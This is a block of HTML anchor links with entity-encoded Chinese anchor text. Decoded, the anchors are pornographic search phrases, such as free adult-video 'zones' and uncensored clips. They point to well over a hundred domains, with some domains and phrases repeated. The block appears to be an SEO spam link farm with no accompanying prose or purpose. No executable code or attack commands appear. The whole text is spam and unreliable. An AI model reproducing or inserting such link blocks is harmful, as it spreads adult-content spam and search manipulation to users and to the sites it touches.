<a href="http://33bv.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sinesung.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://sujiyu.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://kjd338.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://876909.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wtjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m-life.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://guohuai114.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://zk101.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://lijuny.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://giyth.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shdedao.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://876909.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sf438.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://ysy57.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://eweiban.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gyrsq.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://yzy18.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://damaihc.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://minnodesign.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ms100.cn" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://night-space.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://sosoqi.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jyarts.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jxyqt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://maverytech.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://cyycd.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://ntfk120.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kglsm.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://eweiban.com" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://0769bs.cn" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mfangme.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://rjxkj.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ssqimo.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://melintek.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://mashrd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shipinseng.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://changupzone.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://jixintang.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://hysmy.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://hnzfing.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://sfdawan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://ttshanshi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sylyey.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gengushu.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://hftashan.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://hushangym.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://hljlq888.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://newsuining.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://mahongjun.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lchuiang.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzposo.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://changlicable.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u1820.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://98dg.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ppp331.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ixqcj.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://allstarters.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ztanyue.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://64155500.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxabc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njzc025.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://1688ok.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://39pl.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://guyn.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://life324.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tf-tea.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuajing173.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://sactoo.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://zl-e.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://rmhzs.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://51med.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://y043.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rjxkj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hhsou.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://7show.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://got7china.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hocamr.cn" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
